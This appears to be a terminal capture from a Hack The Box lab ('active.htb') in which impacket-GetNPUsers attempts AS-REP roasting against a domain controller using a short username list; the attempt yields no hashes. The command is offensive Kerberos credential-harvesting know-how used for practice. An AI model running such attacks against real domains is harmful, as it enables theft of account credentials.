 ┌──(kali㉿kali)-[~/tj/active]
└─$ impacket-GetNPUsers active.htb/ -dc-ip active.htb -usersfile users.txt -format hashcat -outputfile as
rep.hash
Impacket v0.11.0 - Copyright 2023 Fortra

[-] User SVC_TGS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set

┌──(kali㉿kali)-[~/tj/active]
└─$ cat users.txt
SVC_TGS
krbtgt
Guest
Administrator